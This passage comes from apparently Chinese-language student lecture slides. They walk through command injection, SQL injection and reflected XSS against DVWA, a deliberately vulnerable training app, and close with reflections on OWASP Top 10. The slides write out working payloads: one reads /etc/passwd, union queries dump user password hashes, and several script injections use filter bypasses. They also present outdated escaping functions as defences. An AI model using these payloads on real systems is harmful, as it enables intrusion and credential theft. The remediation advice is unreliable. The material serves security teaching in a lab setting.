

DEMO::DVWA_1.10_HIGH
過濾字元
不正常輸入168.95.1.1 |cat /etc/passwd

Slide 29
A1—Injection 之SQL injection
漏洞實務測試

Slide 30

DVWA_1.10_low
判斷是否存在SQL注入的漏洞？
注入的是字元型還是數字型？

Slide 31
嘗試輸入各種不正常的input
正常輸入:1，2
不正常輸入:1’，1’ and 1=1#，1‘ and 1=1 union select database()#，
1‘ and 1=1 union select database(), user()#，1’ and 1=1 union select table_name from information_schema.tables#，1‘ and 1=1 union select null, table_name from information_schema.tables#，1' and 1=1 union select user, password from users#

Slide 32


各種不正常輸入結果
輸入1‘結果:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1
輸入1’ and 1=1#結果:
輸入1’ or 1=1#結果:
VS
存在SQL Injection的漏洞
得到所有使用者的First name,Surname的資料

Slide 33


1' and 1=1 union select database()#
The used SELECT statements have a different number of columns
1' and 1=1 union select 1, database()#
Select要有一個以上的欄位
但還不知道要幾個，持續嘗試
要有兩個欄位
資料庫名稱為DVWA

Slide 34


DVWA資料庫有幾個資料表?
1′ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
兩個資料表:guestbook,users
users資料表有幾個欄位?
users資料有需多欄位:
user_id,first_name,last_name,user,password,avatar,last_login,failed_login

Slide 35

輸入1' or 1=1 union select * from users #:
The used SELECT statements have a different number of columns
輸入1' and 1=1 union select user, password from users#:
Select user, password from users

Slide 36

輸入1‘ or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #:
得到users資料表中所有用戶

Slide 37
PHP漏洞程式碼分析
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
沒有檢查使用者的輸入就直接做查詢

Slide 38
如何避免SQL Injection漏洞[1]?
使用PHP addslashes() 函数
使用 magic_quotes_gpc 選項
使用mysql_real_escape_string()函数

Slide 39

DVWA_1.10_medium
沒有輸入框，只有下拉式選單

Slide 40

DEMO:: SQL Injection
使用mysqli_real_escape_string()函數
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
語法::mysqli_real_escape_string(connection,escapestring);
轉義在 SQL 語句中使用的字串中的特殊字元。

Slide 41



DEMO:: SQL Injection DVWA_1.10_medium
value="1 or 1=1"
value="1 "
因程式使用mysqli_real_escape_string函數過濾特殊字元
故使用數字型注入攻擊略過特殊字元

Slide 42

DEMO:: SQL Injection DVWA_1.10_high

Slide 43
DEMO:: SQL Injection SQL Injection Source
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
?>
SQL查詢語句中增加了LIMIT 1，達到控制只輸出一個結果

Slide 44


DEMO:: SQL Injection SQL Injection Source

Slide 45
Reflected Cross Site Scripting exploitation
in DVWA
漏洞實務測試

Slide 46

DEMO::DVWA_1.10_low
正常輸入自己的名字

Slide 47

DEMO::DVWA_1.10_low <marquee>4090E036</marquee>
<marquee>4090E036</marquee>
會持續移動

Slide 48

DEMO::DVWA_1.10_low 輸入一段Javascript 語法
<script>alert('xss 4090E036')</script>

Slide 49

DEMO::DVWA_1.10_Medium 雙寫繞過的攻擊技術
<sc<script>ript>alert('xss S109000565')</script>

Slide 50

DEMO::DVWA_1.10_Medium 大小寫混淆繞過的攻擊技術
<ScRipt>alert('xss 4090E036')</script>

Slide 51
學習心得
了解DVWA平台 操作方式
了解駭客入侵的手法，以及防範的手法(OWASP TOP 10 到OWASP API TOP 10 )
閱讀了資安相關新聞報導

